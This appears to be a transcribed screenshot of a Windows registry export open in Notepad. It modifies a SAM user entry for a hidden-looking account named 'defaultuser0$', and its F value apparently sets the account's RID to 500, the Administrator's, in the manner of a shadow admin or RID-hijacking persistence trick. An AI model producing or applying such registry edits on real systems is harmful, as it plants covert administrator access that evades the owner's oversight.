 2 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003E9]
"F"=hex:02,00,01,00,00,00,00,00,e3,45,1a,32,41,04,ca,01,00,00,00,00,00,00,00,\
00,40,a5,a9,8c,1b,b9,d6,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
f4,01,00,00,01,02,00,00,15,02,00,00,00,00,00,00,00,00,01,00,01,00,00,00,00,\
00,32,00,39,00,38,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,1a,00,00,00,00,00,00,\
00,d8,00,00,00,00,00,00,00,00,00,00,00,00,d8,00,00,00,00,00,00,00,00,00,00,00,\
d8,00,00,00,00,00,00,00,00,00,00,00,d8,00,00,00,00,00,00,00,00,00,00,00,d8,\
00,00,00,00,00,00,00,00,00,00,00,d8,00,00,00,00,00,00,00,00,00,00,00,d8,00,\
00,00,00,00,00,00,00,00,00,00,d8,00,00,00,00,00,00,00,00,00,00,00,d8,00,00,\
00,00,00,00,00,00,00,00,00,d8,00,00,00,00,00,00,00,00,00,00,00,d8,00,00,00,\
08,00,00,00,01,00,00,00,e0,00,00,00,04,00,00,00,00,00,00,00,e4,00,00,00,14,\
00,00,00,00,00,00,00,f8,00,00,00,04,00,00,00,00,00,00,00,fc,00,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,9c,00,00,00,ac,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,07,0f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,58,00,03,00,00,00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,\
00,00,38,a3,39,c1,0d,a9,e3,0c,a1,cb,d2,50,e9,03,00,00,00,00,18,00,ff,07,0f,\
00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,00,00,14,00,5b,03,02,00,\
01,01,00,00,00,00,00,01,00,00,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,\
02,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,64,00,65,00,66,00,\
61,00,75,00,6c,00,74,00,75,00,73,00,65,00,72,00,30,00,24,00,00,00,01,02,00,\
00,07,00,00,00,02,00,01,00,02,00,01,00,75,15,b0,66,6b,c8,d3,54,65,aa,a2,5d,\
54,a4,be,6a,02,00,01,00,02,00,01,00